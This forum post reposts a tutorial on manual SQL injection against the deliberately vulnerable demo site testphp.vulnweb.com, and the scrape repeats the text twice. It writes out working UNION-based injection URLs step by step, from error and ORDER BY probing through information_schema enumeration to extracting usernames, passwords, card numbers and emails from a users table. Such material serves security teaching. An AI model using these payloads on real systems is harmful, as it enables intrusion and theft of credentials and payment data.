shaieve
Data Privacy Advocate
Divine
2
MONTHS
2 2 MONTHS OF SERVICE
LEVEL 2
1000 XP
This article is based on our previous article where you have learned different techniques to perform SQL injection manually using dhakkan. Today we are again performing SQL injection manually on a live website “vulnweb.com” in order to reduce your stress of installing setup of dhakkan.
We are going to apply the same concept and techniques as performed in Dhakkan on a different the platform
Let’s begin!

Open given below targeted URL in the browser
So here we are going test SQL injection for “id=1″

Now use error base technique by adding an apostrophe (‘) symbol at the end of input which will try to break the query.
In the given screenshot you can see we have got an error message which means the running site is infected by SQL injection.

Now using ORDER BY keyword to sort the records in ascending or descending order for id=1

Similarly repeating for order 2, 3 and so on one by one

From the screenshot, you can see we have got an error at the order by 4 which means it consists only three records.
Let’s penetrate more inside using union base injection to select statement from a different table.
From the screenshot, you can see it is show result for only one table not for others.


Now try to pass wrong input into the database through URL by replacing artist=1 from artist=-1 as given below:
Hence you can see now it is showing the result for the remaining two tables also.

Use the next query to fetch the name of the database
From the screenshot, you can read the database name acuart

Next query will extract the current username as well as a version of the database system
Here we have retrieve 5.1.73 0ubuntu0 10.04.1 as version and acuart@localhost as the current user

Through the next query, we will try to fetch table name inside the database
From the screenshot you read can the name of the first table is artists.

From the screenshot you can read the name of the second table is carts.

Similarly, repeat the same query for another table with slight change
We got table 3: categ

We got table 4: featured
Similarly repeat the same query for table 4, 5, 6, and 7 with making slight changes in LIMIT.
We got table 7: users


Since we didn’t get anything when the limit is set 8, 1 hence there might be 8 tables only inside the database.

the concat function is used for concatenation of two or more string into a single string.
From screen you can see through concat function we have successfully retrieved all table name inside the
database.

Maybe we can get some important data from the users table, so let’s penetrate more inside. Again Use the concat function for table users for retrieving its entire column names.
Awesome!! We successfully retrieve all eight column names from inside the table users.
Then I have chosen only four columns i.e. uname, pass, email and cc for further enumeration.
Use the concat function for selecting uname from table users by executing the following query through URL
From the screenshot, you can read uname: test

Use the concat function for selecting pass from table users by executing the following query through URL
From the screenshot, you can read pass: test

Use the concat function for selecting cc (credit card) from table users by executing the following query through URL
From the screenshot, you can read cc: 1234-5678-2300-9000


Use the concat function for selecting email from table users by executing the following query through URL
http://testphp.vulnweb.com/artists.php?artist=-1 union select 1,group_concat(email),3 from users
From the screenshot, you can read email: [email protected]
Enjoy hacking!!
Author: AArti Singh is a Researcher and Technical Writer at Hacking Articles an Information Security Consultant Social Media Lover and Gadgets. Contact here
We are going to apply the same concept and techniques as performed in Dhakkan on a different the platform
Let’s begin!
Loading…
www.hackingarticles.in
Open given below targeted URL in the browser
Code:
http://testphp.vulnweb.com/artists.php?artist=1So here we are going test SQL injection for “id=1″

Now use error base technique by adding an apostrophe (‘) symbol at the end of input which will try to break the query.
Code:
testphp.vulnweb.com/artists.php?artist=1'In the given screenshot you can see we have got an error message which means the running site is infected by SQL injection.

Now using ORDER BY keyword to sort the records in ascending or descending order for id=1
Code:
http://testphp.vulnweb.com/artists.php?artist=1 order by 1
Similarly repeating for order 2, 3 and so on one by one
Code:
http://testphp.vulnweb.com/artists.php?artist=1 order by 2
Code:
http://testphp.vulnweb.com/artists.php?artist=1 order by 4From the screenshot, you can see we have got an error at the order by 4 which means it consists only three records.

Let’s penetrate more inside using union base injection to select statement from a different table.
Code:
http://testphp.vulnweb.com/artists.php?artist=1 union select 1,2,3From the screenshot, you can see it is show result for only one table not for others.

Now try to pass wrong input into the database through URL by replacing artist=1 from artist=-1 as given below:
Code:
http://testphp.vulnweb.com/artists.php?artist=-1 union select 1,2,3Hence you can see now it is showing the result for the remaining two tables also.

Use the next query to fetch the name of the database
Code:
http://testphp.vulnweb.com/artists.php?artist=-1 union select 1,database(),3From the screenshot, you can read the database name acuart

Next query will extract the current username as well as a version of the database system
Code:
http://testphp.vulnweb.com/artists.php?artist=-1 union select 1,version(),current_user()Here we have retrieve 5.1.73 0ubuntu0 10.04.1 as version and acuart@localhost as the current user

Through the next query, we will try to fetch table name inside the database
Code:
http://testphp.vulnweb.com/artists.php?artist=-1 union select 1,table_name,3 from information_schema.tables where table_schema=database() limit 0,1From the screenshot you read can the name of the first table is artists.

Code:
http://testphp.vulnweb.com/artists.php?artist=-1 union select 1,table_name,3 from information_schema.tables where table_schema=database() limit 1,1From the screenshot you can read the name of the second table is carts.

Similarly, repeat the same query for another table with slight change
Code:
http://testphp.vulnweb.com/artists.php?artist=-1 union select 1,table_name,3 from information_schema.tables where table_schema=database() limit 2,1We got table 3: categ

Code:
http://testphp.vulnweb.com/artists.php?artist=-1 union select 1,table_name,3 from information_schema.tables where table_schema=database() limit 3,1We got table 4: featured

Similarly repeat the same query for table 4, 5, 6, and 7 with making slight changes in LIMIT.
Code:
http://testphp.vulnweb.com/artists.php?artist=-1 union select 1,table_name,3 from information_schema.tables where table_schema=database() limit 7,1We got table 7: users

Code:
http://testphp.vulnweb.com/artists.php?artist=-1 union select 1,table_name,3 from information_schema.tables where table_schema=database() limit 8,1Since we didn’t get anything when the limit is set 8, 1 hence there might be 8 tables only inside the database.

the concat function is used for concatenation of two or more string into a single string.
Code:
http://testphp.vulnweb.com/artists.php?artist=-1 union select 1,group_concat(table_name),3 from information_schema.tables where table_schema=database()From screen you can see through concat function we have successfully retrieved all table name inside the
database.
Code:
Table 1: artist
Table 2: Carts
Table 3: Categ
Table 4: Featured
Table 5: Guestbook
Table 6: Pictures
Table 7: Product
Table 8: users
Maybe we can get some important data from the users table, so let’s penetrate more inside. Again Use the concat function for table users for retrieving its entire column names.
Code:
http://testphp.vulnweb.com/artists.php?artist=-1 union select 1,group_concat(column_name),3 from information_schema.columns where table_name='users'Awesome!! We successfully retrieve all eight column names from inside the table users.
Then I have chosen only four columns i.e. uname, pass, email and cc for further enumeration.

Use the concat function for selecting uname from table users by executing the following query through URL
Code:
http://testphp.vulnweb.com/artists.php?artist=-1 union select 1,group_concat(uname),3 from usersFrom the screenshot, you can read uname: test

Use the concat function for selecting pass from table users by executing the following query through URL
Code:
http://testphp.vulnweb.com/artists.php?artist=-1 union select 1,group_concat(pass),3 from usersFrom the screenshot, you can read pass: test

Use the concat function for selecting cc (credit card) from table users by executing the following query through URL
Code:
http://testphp.vulnweb.com/artists.php?artist=-1 union select 1,group_concat(cc),3 from usersFrom the screenshot, you can read cc: 1234-5678-2300-9000

Use the concat function for selecting email from table users by executing the following query through URL
http://testphp.vulnweb.com/artists.php?artist=-1 union select 1,group_concat(email),3 from users
From the screenshot, you can read email: [email protected]
Enjoy hacking!!

Author: AArti Singh is a Researcher and Technical Writer at Hacking Articles an Information Security Consultant Social Media Lover and Gadgets. Contact here